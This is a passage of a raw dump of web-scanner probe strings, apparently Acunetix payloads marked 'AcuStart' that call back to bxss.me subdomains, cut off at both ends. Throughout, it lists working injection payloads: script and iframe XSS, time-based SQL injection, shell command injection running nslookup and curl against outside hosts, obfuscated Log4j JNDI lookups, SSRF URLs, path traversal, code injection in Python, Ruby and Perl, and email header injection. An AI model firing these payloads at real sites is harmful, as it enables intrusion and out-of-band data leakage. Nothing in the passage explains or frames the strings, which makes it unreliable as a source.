>WraF(9245)\u003C\/ScRiPt>","1AcuStartguszh'\"AcuEnd","hittmmujyytwv.bxss.me","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitoiarqqomvg.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitoiarqqomvg.bxss.me\">","http:\/\/ssrf920748.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(107).concat(77).concat(116).concat(78)+(require'socket'\nSocket.gethostbyname('hitdj'+'zcroonom52eb6.bxss.me.')[3].to_s)","http:\/\/hittmmujyytwv.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(113).concat(73).concat(116).concat(90)+(require'socket'\nSocket.gethostbyname('hitoz'+'ekqqtbhge9163.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(115).concat(68).concat(117).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hituw\"+\"grxgocfna1560.bxss.me.\")[3].to_s)+\"","AcuStart.gvnyw.AcuEnd","PageView'||sleep(27*1000)*mgwozg||'","PageView\"||sleep(27*1000)*goyipc||\"","PageView\"&&sleep(27*1000)*njwwjk&&\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitgxaupagntg0eca6.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitgxaupagntg0eca6.'+'bxss.me')+\"","PageView'&&sleep(27*1000)*aouboq&&'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitgxaupagntg0eca6.'+'bxss.me')","gethostbyname(lc('hitrp'.'fmxqzgcucda98.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(69).chr(101).chr(88)","ACUSTARTtfkrpa","\u0040\u004020Uuk","\".gethostbyname(lc(\"hitdj\".\"sokogypmc5eb1.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(109).chr(85).chr(115).chr(81).\"","'.gethostbyname(lc('hitmb'.'qaodfynt4f230.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(76).chr(119).chr(76).'","1AcuStart472339 241662AcuEnd","-1 or AcuStart686166=683116AcuEnd","1AcuStart772809'\"326321AcuEnd","PageViewQUvtIvUh')) OR 459=(SELECT 459 FROM PG_SLEEP(15))--","PageViewpALhyndq') OR 553=(SELECT 553 FROM PG_SLEEP(15))--","PageView61Y3hsLi' OR 849=(SELECT 849 FROM PG_SLEEP(15))--","PageViewhhRQgbDW'; waitfor delay '0:0:15' --","AcuStartmjdimAcuEnd","PageView&n987009=v907922","1094521\/..\/..\/xxx\\..\\..\\271980","|(nslookup${IFS}-q${IFS}cname${IFS}hitdqflinxhkv8800b.bxss.me||curl${IFS}hitdqflinxhkv8800b.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitjfvfdgedvt47a8d.bxss.me||curl${IFS}hitjfvfdgedvt47a8d.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitjfvfdgedvt47a8d.bxss.me||curl${IFS}hitjfvfdgedvt47a8d.bxss.me)&`'","1AcuStart326282 221412AcuEnd","akhZb290SFI=","&(nslookup -q=cname hitnukgdfdxxpbe631.bxss.me||curl hitnukgdfdxxpbe631.bxss.me)&'\\\"`0&(nslookup -q=cname hitnukgdfdxxpbe631.bxss.me||curl hitnukgdfdxxpbe631.bxss.me)&`'","1AcuStart695747'\"156403AcuEnd","-1 or AcuStart495442=327754AcuEnd",";(nslookup -q=cname hitnrwgrkejjtc0917.bxss.me||curl hitnrwgrkejjtc0917.bxss.me)|(nslookup -q=cname hitnrwgrkejjtc0917.bxss.me||curl hitnrwgrkejjtc0917.bxss.me)&(nslookup -q=cname hitnrwgrkejjtc0917.bxss.me||curl hitnrwgrkejjtc0917.bxss.me)","`(nslookup -q=cname hitycaijmihode7eb1.bxss.me||curl hitycaijmihode7eb1.bxss.me)`","file:\/\/\/271073\/328704","&nslookup -q=cname hitfkyhwjiwce2c817.bxss.me&'\\\"`0&nslookup -q=cname hitfkyhwjiwce2c817.bxss.me&`'","1271073\/..\/..\/xxx\\..\\..\\328704","|(nslookup -q=cname hitqpfnvyzazha464a.bxss.me||curl hitqpfnvyzazha464a.bxss.me)","$(nslookup -q=cname hitawrshmyhvm171ec.bxss.me||curl hitawrshmyhvm171ec.bxss.me)","${10000007+9999860}","(nslookup -q=cname hitlvrknidqum89b00.bxss.me||curl hitlvrknidqum89b00.bxss.me))","|echo sidqjh$()\\ jotzmo\\nz^xyu||a #' |echo sidqjh$()\\ jotzmo\\nz^xyu||a #|\" |echo sidqjh$()\\ jotzmo\\nz^xyu||a #","AcuStartbnagf${}AcuEnd","&echo xvpour$()\\ myevnj\\nz^xyu||a #' &echo xvpour$()\\ myevnj\\nz^xyu||a #|\" &echo xvpour$()\\ myevnj\\nz^xyu||a #","454656'\"^|;\u003C>570549","echo rgvvqo$()\\ hknunv\\nz^xyu||a #' &echo rgvvqo$()\\ hknunv\\nz^xyu||a #|\" &echo rgvvqo$()\\ hknunv\\nz^xyu||a #","nkfiwxnkuf\u00250d\u00250aACUSTART:ACUEND","PageView\u00250abcc:009365.1892-4625.1892.2b8bd.19985.2\u0040bxss.me","WBHW2PAw: LL1cLpST","0LW1Exta","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-4616.1892.2b8bd${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpbiqvsfitff0e45${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitiehlaocrrq.bxss.me\/}","response.write(9132047*9475994)","'+response.write(9132047*9475994)+'","\"+response.write(9132047*9475994)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-4609&h=1892-2b8bd-2&\">\u003C\/script>","PageView9671687","1AcuStartirpyq'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >R2j9(9527)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >R2j9(9917)\u003C\/ScRiPt>","hiteltbyglles.bxss.me","http:\/\/hiteltbyglles.bxss.me\/","http:\/\/ssrf221396.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(116).concat(77).concat(112).concat(70)+(require'socket'\nSocket.gethostbyname('hitbc'+'lnrtibqgcfd58.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(68).concat(99).concat(90)+(require'socket'\nSocket.gethostbyname('hitmp'+'tbgjnyowcc749.bxss.me.')[3].to_s)+'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitzmqhkywssw.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitzmqhkywssw.bxss.me\">","\"+\"A\".concat(70-3).concat(22*4).concat(110).concat(86).concat(120).concat(78)+(require\"socket\"\nSocket.gethostbyname(\"hitsy\"+\"dfcnjgai38972.bxss.me.\")[3].to_s)+\"","PageView\"||sleep(27*1000)*zzyhrs||\"","PageView'||sleep(27*1000)*xbahuz||'","PageView\"&&sleep(27*1000)*uykcei&&\"","PageView'&&sleep(27*1000)*jmgfez&&'","\u0040\u0040DonQk","1AcuStart714094 936055AcuEnd","1AcuStart043824'\"534986AcuEnd","ACUSTARTbbdqqe","-1 or AcuStart211924=459364AcuEnd","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitovxuikzysy61c61.'+'bxss.me')+\"","PageViewoCroWDwc') OR 599=(SELECT 599 FROM PG_SLEEP(15))--","PageView829wNtSL')) OR 934=(SELECT 934 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hitqmaisabqyq04a14.bxss.me||curl${IFS}hitqmaisabqyq04a14.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqmaisabqyq04a14.bxss.me||curl${IFS}hitqmaisabqyq04a14.bxss.me)&`'","AcuStart.spoza.AcuEnd","gethostbyname(lc('hitmi'.'qprvvppf01336.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(78).chr(119).chr(73)","PageViewVrpBczCL' OR 507=(SELECT 507 FROM PG_SLEEP(15))--","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitovxuikzysy61c61.\"+\"bxss.me\")+'","1839025\/..\/..\/xxx\\..\\..\\471106","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitovxuikzysy61c61.'+'bxss.me')","PageViewb00BCZsr'; waitfor delay '0:0:15' --","|(nslookup${IFS}-q${IFS}cname${IFS}hitnffaqzfwju7b5b4.bxss.me||curl${IFS}hitnffaqzfwju7b5b4.bxss.me)","\".gethostbyname(lc(\"hitxy\".\"evgjhmpmebfff.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(102).chr(73).chr(103).chr(66).\"","1631194\/..\/..\/xxx\\..\\..\\832026","'.gethostbyname(lc('hitnk'.'qmngwgajc8aa0.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(86).chr(106).chr(88).'",";(nslookup -q=cname hitxgvsddehmk2a254.bxss.me||curl hitxgvsddehmk2a254.bxss.me)|(nslookup -q=cname hitxgvsddehmk2a254.bxss.me||curl hitxgvsddehmk2a254.bxss.me)&(nslookup -q=cname hitxgvsddehmk2a254.bxss.me||curl hitxgvsddehmk2a254.bxss.me)","file:\/\/\/839025\/471106","`(nslookup -q=cname hitqmrjmxpguv2bf08.bxss.me||curl hitqmrjmxpguv2bf08.bxss.me)`","|(nslookup -q=cname hitixamjjhlfc30436.bxss.me||curl hitixamjjhlfc30436.bxss.me)","&(nslookup -q=cname hitlohrtdygnj4e160.bxss.me||curl hitlohrtdygnj4e160.bxss.me)&'\\\"`0&(nslookup -q=cname hitlohrtdygnj4e160.bxss.me||curl hitlohrtdygnj4e160.bxss.me)&`'","1AcuStart706746 521385AcuEnd","&nslookup -q=cname hitenhpktpgyf1c440.bxss.me&'\\\"`0&nslookup -q=cname hitenhpktpgyf1c440.bxss.me&`'","$(nslookup -q=cname hithbtruszxkieeb71.bxss.me||curl hithbtruszxkieeb71.bxss.me)","echo enzeha$()\\ rseyju\\nz^xyu||a #' &echo enzeha$()\\ rseyju\\nz^xyu||a #|\" &echo enzeha$()\\ rseyju\\nz^xyu||a #","|echo qkorjl$()\\ rpuofk\\nz^xyu||a #' |echo qkorjl$()\\ rpuofk\\nz^xyu||a #|\" |echo qkorjl$()\\ rpuofk\\nz^xyu||a #","(nslookup -q=cname hitozwywbubshdff87.bxss.me||curl hitozwywbubshdff87.bxss.me))","-1 or AcuStart128537=289557AcuEnd","AcuStartqggvuAcuEnd","1AcuStart074769'\"213798AcuEnd","PageView&n958823=v926310","&echo qnnatg$()\\ bxcitp\\nz^xyu||a #' &echo qnnatg$()\\ bxcitp\\nz^xyu||a #|\" &echo qnnatg$()\\ bxcitp\\nz^xyu||a #","585895'\"^|;\u003C>458122","VEg2UjlhUjg=","${9999297+10000492}","AcuStartunfof${}AcuEnd","JhWt9hyc: pBhgf4YB","phkfuxejiz\u00250d\u00250aACUSTART:ACUEND","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-4446.1892.2b8bd${::-.}1${::-.}bxss.me}}","'+response.write(9640930*9302358)+'","zNZitWup","\"+response.write(9640930*9302358)+\"","response.write(9640930*9302358)","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitqvrugrnxlufdd36${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfmeaozkppi.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-4437&h=1892-2b8bd-2&\">\u003C\/script>","\"+\"A\".concat(70-3).concat(22*4).concat(111).concat(71).concat(114).concat(67)+(require\"socket\"\nSocket.gethostbyname(\"hitbn\"+\"zgpdxqwf787ba.bxss.me.\")[3].to_s)+\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LLy0(9529)\u003C\/ScRiPt>","http:\/\/hitrryouyrhoy.bxss.me\/","http:\/\/ssrf110839.bxss.me\/","&(nslookup${IFS}-q${IFS}cname${IFS}hitepjnvhzmml534a7.bxss.me||curl${IFS}hitepjnvhzmml534a7.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitepjnvhzmml534a7.bxss.me||curl${IFS}hitepjnvhzmml534a7.bxss.me)&`'","PageViewkohJ0nV5' OR 702=(SELECT 702 FROM PG_SLEEP(15))--","1AcuStart175223 096908AcuEnd","response.write(9804519*9554092)","PageView9864953","'\"()&\u0025\u003Czzz>\u003CScRiPt >eh3c(9747)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eh3c(9944)\u003C\/ScRiPt>","1AcuStarteubyz'\"AcuEnd","hitkxvhcntxwy.bxss.me","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitnrjcegkdfm.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitnrjcegkdfm.bxss.me\">","'A'.concat(70-3).concat(22*4).concat(111).concat(90).concat(117).concat(74)+(require'socket'\nSocket.gethostbyname('hitaz'+'jmeghkmc88a14.bxss.me.')[3].to_s)","http:\/\/hitkxvhcntxwy.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(114).concat(75).concat(112).concat(81)+(require'socket'\nSocket.gethostbyname('hitgc'+'uyoikucf9b561.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(82).concat(115).concat(86)+(require\"socket\"\nSocket.gethostbyname(\"hitll\"+\"rulhvras61142.bxss.me.\")[3].to_s)+\"","http:\/\/ssrf519500.bxss.me\/","AcuStart.dpmmp.AcuEnd","PageView\"||sleep(27*1000)*piihmn||\"","PageView'||sleep(27*1000)*vxzesq||'","PageView\"&&sleep(27*1000)*zlmdvd&&\"","PageView'&&sleep(27*1000)*wjumqa&&'","smyrhb^","ACUSTARTnxdvxa","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitjevzgpuyeb476ac.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitjevzgpuyeb476ac.\"+\"bxss.me\")+'","gethostbyname(lc('hitoz'.'tkvywdjde31fb.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(66).chr(104).chr(85)","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitjevzgpuyeb476ac.'+'bxss.me')","\".gethostbyname(lc(\"hityq\".\"zqzkcacf04e3b.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(119).chr(80).chr(109).chr(68).\"","'.gethostbyname(lc('hityg'.'mpzastom5de17.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(83).chr(122).chr(70).'","&(nslookup${IFS}-q${IFS}cname${IFS}hitsjovnpaleo058dd.bxss.me||curl${IFS}hitsjovnpaleo058dd.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitsjovnpaleo058dd.bxss.me||curl${IFS}hitsjovnpaleo058dd.bxss.me)&`'","1682404\/..\/..\/xxx\\..\\..\\562415","`(nslookup -q=cname hitnmcdtkvshfe2e79.bxss.me||curl hitnmcdtkvshfe2e79.bxss.me)`","|(nslookup${IFS}-q${IFS}cname${IFS}hitciytecihzh82a17.bxss.me||curl${IFS}hitciytecihzh82a17.bxss.me)",";(nslookup -q=cname hitvkeywuleyxd4420.bxss.me||curl hitvkeywuleyxd4420.bxss.me)|(nslookup -q=cname hitvkeywuleyxd4420.bxss.me||curl hitvkeywuleyxd4420.bxss.me)&(nslookup -q=cname hitvkeywuleyxd4420.bxss.me||curl hitvkeywuleyxd4420.bxss.me)","|(nslookup -q=cname hitrlzxdljlwl91f2f.bxss.me||curl hitrlzxdljlwl91f2f.bxss.me)","file:\/\/\/796204\/792929","1796204\/..\/..\/xxx\\..\\..\\792929","&(nslookup -q=cname hitmvtfppikyv3a702.bxss.me||curl hitmvtfppikyv3a702.bxss.me)&'\\\"`0&(nslookup -q=cname hitmvtfppikyv3a702.bxss.me||curl hitmvtfppikyv3a702.bxss.me)&`'","&nslookup -q=cname hitkxcpoawrik38fb3.bxss.me&'\\\"`0&nslookup -q=cname hitkxcpoawrik38fb3.bxss.me&`'","AcuStartmrineAcuEnd","PageView&n945703=v979887","$(nslookup -q=cname hithxwyjmwhqx6285b.bxss.me||curl hithxwyjmwhqx6285b.bxss.me)","(nslookup -q=cname hitfunexwfizcb4724.bxss.me||curl hitfunexwfizcb4724.bxss.me))","cVp2R2g2Nno=","|echo jcqtbe$()\\ eabrtw\\nz^xyu||a #' |echo jcqtbe$()\\ eabrtw\\nz^xyu||a #|\" |echo jcqtbe$()\\ eabrtw\\nz^xyu||a #","&echo xajebf$()\\ ycdktu\\nz^xyu||a #' &echo xajebf$()\\ ycdktu\\nz^xyu||a #|\" &echo xajebf$()\\ ycdktu\\nz^xyu||a #","${10000342+9999551}","echo vbtuyh$()\\ maqrzr\\nz^xyu||a #' &echo vbtuyh$()\\ maqrzr\\nz^xyu||a #|\" &echo vbtuyh$()\\ maqrzr\\nz^xyu||a #","765293'\"^|;\u003C>841607","AcuStartobetm${}AcuEnd","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-1789.1892.2b8bd${::-.}1${::-.}bxss.me}}","to\u0040example.com>\u00250d\u00250abcc:009365.1892-1788.1892.2b8bd.19985.2\u0040bxss.me","PageView\u00250abcc:009365.1892-1787.1892.2b8bd.19985.2\u0040bxss.me","fkeezgbaky\u00250d\u00250aACUSTART:ACUEND","3of7gi8I: Yqs0x0Jx","JHXPdn59","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hityrwgmdakml991e8${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitpqufnewsqp.bxss.me\/}","\"+response.write(9939217*9807943)+\"","'+response.write(9939217*9807943)+'","\u0040\u0040JF97N","response.write(9939217*9807943)","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-1770&h=1892-2b8bd-2&\">\u003C\/script>","1AcuStart419475 284898AcuEnd","-1 or AcuStart755776=312211AcuEnd","PageViewBacnOzba')) OR 40=(SELECT 40 FROM PG_SLEEP(15))--","1AcuStart580481'\"744418AcuEnd","PageViewLO9mqsSX') OR 926=(SELECT 926 FROM PG_SLEEP(15))--","PageViewav2dtgmJ' OR 511=(SELECT 511 FROM PG_SLEEP(15))--","PageView3t54KzaX'; waitfor delay '0:0:15' --","1AcuStart439428 813780AcuEnd","-1 or AcuStart703542=465147AcuEnd","1AcuStart440487'\"887444AcuEnd","PageView9530883","'\"()&\u0025\u003Czzz>\u003CScRiPt >gT4L(9969)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gT4L(9042)\u003C\/ScRiPt>","1AcuStartyzuom'\"AcuEnd","hitgbwypddewf.bxss.me","http:\/\/ssrf247276.bxss.me\/","http:\/\/hitgbwypddewf.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(119).concat(90).concat(122).concat(69)+(require'socket'\nSocket.gethostbyname('hitpz'+'wwvkgjlp487f9.bxss.me.')[3].to_s)","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitzjdlmqggod.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitzjdlmqggod.bxss.me\">","'+'A'.concat(70-3).concat(22*4).concat(101).concat(82).concat(111).concat(85)+(require'socket'\nSocket.gethostbyname('hitbn'+'zideouip6d8f1.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(108).concat(90).concat(99).concat(78)+(require\"socket\"\nSocket.gethostbyname(\"hithx\"+\"boikubwsc5ef7.bxss.me.\")[3].to_s)+\"","AcuStart.cqspv.AcuEnd","PageView\"||sleep(27*1000)*xebsyg||\"","PageView'||sleep(27*1000)*orxauk||'","PageView\"&&sleep(27*1000)*cnjfet&&\"","PageView'&&sleep(27*1000)*dhvpxx&&'","wydjqw","ACUSTARTantaor","&(nslookup${IFS}-q${IFS}cname${IFS}hitkbzevordpreed21.bxss.me||curl${IFS}hitkbzevordpreed21.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkbzevordpreed21.bxss.me||curl${IFS}hitkbzevordpreed21.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitvadhyuunkr25fe5.bxss.me||curl${IFS}hitvadhyuunkr25fe5.bxss.me)","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitolqavjukso08b6e.'+'bxss.me')+\"","gethostbyname(lc('hitcr'.'gjphqqwrc0d67.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(86).chr(97).chr(88)",";(nslookup -q=cname hitdykbhmeuzve76d7.bxss.me||curl hitdykbhmeuzve76d7.bxss.me)|(nslookup -q=cname hitdykbhmeuzve76d7.bxss.me||curl hitdykbhmeuzve76d7.bxss.me)&(nslookup -q=cname hitdykbhmeuzve76d7.bxss.me||curl hitdykbhmeuzve76d7.bxss.me)","\".gethostbyname(lc(\"hitnh\".\"ozzzdgdl17dec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(98).chr(65).chr(106).chr(79).\"","\u0040\u00403fDO7","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitolqavjukso08b6e.\"+\"bxss.me\")+'","`(nslookup -q=cname hitnilzyqrnml345d9.bxss.me||curl hitnilzyqrnml345d9.bxss.me)`","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitolqavjukso08b6e.'+'bxss.me')","'.gethostbyname(lc('hityp'.'dbtsvsqd1c91b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(88).chr(101).chr(76).'","1AcuStart968079 186925AcuEnd","-1 or AcuStart799106=185335AcuEnd","|(nslookup -q=cname hitoygzzmwqrd29334.bxss.me||curl hitoygzzmwqrd29334.bxss.me)","1AcuStart578611'\"171480AcuEnd","&(nslookup -q=cname hitkdsofdxjwace371.bxss.me||curl hitkdsofdxjwace371.bxss.me)&'\\\"`0&(nslookup -q=cname hitkdsofdxjwace371.bxss.me||curl hitkdsofdxjwace371.bxss.me)&`'","PageViewXgeM0IOW')) OR 399=(SELECT 399 FROM PG_SLEEP(15))--","&nslookup -q=cname hitesnaxxhobs8d219.bxss.me&'\\\"`0&nslookup -q=cname hitesnaxxhobs8d219.bxss.me&`'","PageViewkOLNfeJ1') OR 120=(SELECT 120 FROM PG_SLEEP(15))--","PageViewHywCJh9y' OR 803=(SELECT 803 FROM PG_SLEEP(15))--","$(nslookup -q=cname hitxbnpopchsk3ac56.bxss.me||curl hitxbnpopchsk3ac56.bxss.me)","PageViewZxGygfBp'; waitfor delay '0:0:15' --","(nslookup -q=cname hitqgfsthutbbc41bd.bxss.me||curl hitqgfsthutbbc41bd.bxss.me))","&echo dlkaka$()\\ orrlef\\nz^xyu||a #' &echo dlkaka$()\\ orrlef\\nz^xyu||a #|\" &echo dlkaka$()\\ orrlef\\nz^xyu||a #","1503610\/..\/..\/xxx\\..\\..\\175272","|echo xqcivu$()\\ hopvxs\\nz^xyu||a #' |echo xqcivu$()\\ hopvxs\\nz^xyu||a #|\" |echo xqcivu$()\\ hopvxs\\nz^xyu||a #","echo gmlnpe$()\\ bpfwov\\nz^xyu||a #' &echo gmlnpe$()\\ bpfwov\\nz^xyu||a #|\" &echo gmlnpe$()\\ bpfwov\\nz^xyu||a #","115360'\"^|;\u003C>250787","AcuStartpixzlAcuEnd","file:\/\/\/667878\/407865","1AcuStart197280 150606AcuEnd","1667878\/..\/..\/xxx\\..\\..\\407865","-1 or AcuStart999095=834910AcuEnd","1AcuStart936544'\"965114AcuEnd","${9999058+10000187}","PageView&n993522=v988223","AcuStartizqop${}AcuEnd","NXM1TVROdDM=","to\u0040example.com>\u00250d\u00250abcc:009365.1892-1309.1892.2b8bd.19985.2\u0040bxss.me","mlkrbyhwmu\u00250d\u00250aACUSTART:ACUEND","PageView\u00250abcc:009365.1892-1308.1892.2b8bd.19985.2\u0040bxss.me","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-1307.1892.2b8bd${::-.}1${::-.}bxss.me}}","2vDSSg66: KmwRGaLf","z4IXntIa","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitbncwyjoekec392c${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitoxfjfgnwtv.bxss.me\/}","\"+response.write(9149619*9816815)+\"","response.write(9149619*9816815)","'+response.write(9149619*9816815)+'","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-1296&h=1892-2b8bd-2&\">\u003C\/script>","PageView9480704","'\"()&\u0025\u003Czzz>\u003CScRiPt >mdU9(9221)\u003C\/ScRiPt>","1AcuStartgybmr'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mdU9(9518)\u003C\/ScRiPt>","hitvatgynruuh.bxss.me","http:\/\/hitvatgynruuh.bxss.me\/","http:\/\/ssrf403021.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitqnumgoaerc.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitqnumgoaerc.bxss.me\">","'A'.concat(70-3).concat(22*4).concat(100).concat(67).concat(107).concat(79)+(require'socket'\nSocket.gethostbyname('hitak'+'bjvblyop23777.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(110).concat(70).concat(108).concat(65)+(require'socket'\nSocket.gethostbyname('hithy'+'sfmiqrtna1a27.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(68).concat(109).concat(73)+(require\"socket\"\nSocket.gethostbyname(\"hitzc\"+\"wvpoqdxtd33f5.bxss.me.\")[3].to_s)+\"","AcuStart.yfkgr.AcuEnd","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hittxvrwikysr65d45.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hittxvrwikysr65d45.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hittxvrwikysr65d45.'+'bxss.me')","PageView\"||sleep(27*1000)*adjduy||\"","PageView'||sleep(27*1000)*wepifj||'","PageView\"&&sleep(27*1000)*wmzshq&&\"","PageView'&&sleep(27*1000)*nwwinv&&'","ACUSTARTmqqocu","\".gethostbyname(lc(\"hityq\".\"yovzjueba5ad3.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(73).chr(115).chr(73).\"","gethostbyname(lc('hitfh'.'igymfcbn4e8fe.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(71).chr(97).chr(80)","\u0040\u0040IGbLZ","'.gethostbyname(lc('hitqg'.'mndidlfz41b31.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(89).chr(121).chr(75).'","1AcuStart399880 319874AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitkwaaqqmyni74a72.bxss.me||curl${IFS}hitkwaaqqmyni74a72.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkwaaqqmyni74a72.bxss.me||curl${IFS}hitkwaaqqmyni74a72.bxss.me)&`'","-1 or AcuStart394151=636859AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitcbywtxjdcld4546.bxss.me||curl${IFS}hitcbywtxjdcld4546.bxss.me)","PageViewycfm1UVX')) OR 454=(SELECT 454 FROM PG_SLEEP(15))--","PageViewYfaNsWu4') OR 396=(SELECT 396 FROM PG_SLEEP(15))--","1997154\/..\/..\/xxx\\..\\..\\421248","1AcuStart196190'\"464887AcuEnd",";(nslookup -q=cname hithhohanquuxa5f97.bxss.me||curl hithhohanquuxa5f97.bxss.me)|(nslookup -q=cname hithhohanquuxa5f97.bxss.me||curl hithhohanquuxa5f97.bxss.me)&(nslookup -q=cname hithhohanquuxa5f97.bxss.me||curl hithhohanquuxa5f97.bxss.me)","`(nslookup -q=cname hitcymvzaisyhcfdc4.bxss.me||curl hitcymvzaisyhcfdc4.bxss.me)`","PageViewimxPGrmU' OR 918=(SELECT 918 FROM PG_SLEEP(15))--","PageViewvuy8ZNbN'; waitfor delay '0:0:15' --","|(nslookup -q=cname hitggyahnsgup672de.bxss.me||curl hitggyahnsgup672de.bxss.me)","&(nslookup -q=cname hitypkugsryhz3a426.bxss.me||curl hitypkugsryhz3a426.bxss.me)&'\\\"`0&(nslookup -q=cname hitypkugsryhz3a426.bxss.me||curl hitypkugsryhz3a426.bxss.me)&`'","&nslookup -q=cname hitbjqizfwjaqd0429.bxss.me&'\\\"`0&nslookup -q=cname hitbjqizfwjaqd0429.bxss.me&`'","file:\/\/\/427570\/369567","$(nslookup -q=cname hitkiklchggso0c6d5.bxss.me||curl 